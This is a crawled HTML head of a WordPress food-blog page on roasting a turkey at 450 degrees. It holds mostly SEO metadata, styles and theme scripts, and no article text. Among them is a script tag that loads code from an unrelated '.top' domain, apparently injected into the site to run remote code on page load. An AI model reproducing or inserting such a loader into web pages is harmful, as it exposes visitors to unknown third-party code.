

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/
body_size: 15692
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cooking A Turkey At 450 Degrees | February 2026 | Pastureandpearl.com</title>
<meta name="description" content="When it comes to Thanksgiving, there&#039;s one dish that always takes center stage: the turkey. And while cooking a turkey can seem daunting, it&#039;s actually not"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cooking A Turkey At 450 Degrees | February 2026 | Pastureandpearl.com" />
<meta property="og:description" content="When it comes to Thanksgiving, there&#039;s one dish that always takes center stage: the turkey. And while cooking a turkey can seem daunting, it&#039;s actually not" />
<meta property="og:url" content="https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="check internal temperature" />
<meta property="article:tag" content="cook turkey degrees" />
<meta property="article:tag" content="internal temperature reaches" />
<meta property="article:tag" content="internal temperature reaches degrees" />
<meta property="article:tag" content="meat thermometer check" />
<meta property="article:tag" content="meat thermometer check internal" />
<meta property="article:section" content="Kitchen" />
<meta property="article:published_time" content="2022-05-02T14:10:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cooking A Turkey At 450 Degrees | February 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="When it comes to Thanksgiving, there&#039;s one dish that always takes center stage: the turkey. And while cooking a turkey can seem daunting, it&#039;s actually not" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/kitchen/","name":"Kitchen"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/","name":"Cooking A Turkey At 450 Degrees"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/#webpage","url":"https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/","name":"Cooking A Turkey At 450 Degrees | February 2026 | Pastureandpearl.com","datePublished":"2022-05-02T14:10:30+00:00","dateModified":"2022-05-02T14:10:30+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"Cooking A Turkey At 450 Degrees | February 2026 | Pastureandpearl.com","datePublished":"2022-05-02T14:10:30+00:00","dateModified":"2022-05-02T14:10:30+00:00","articleSection":"Kitchen","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"When it comes to Thanksgiving, there&#039;s one dish that always takes center stage: the turkey. And while cooking a turkey can seem daunting, it&#039;s actually not","name":"Cooking A Turkey At 450 Degrees | February 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/cooking-a-turkey-at-450-degrees/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fcooking-a-turkey-at-450-degrees%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fcooking-a-turkey-at-450-degrees%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/3480" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-3480 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
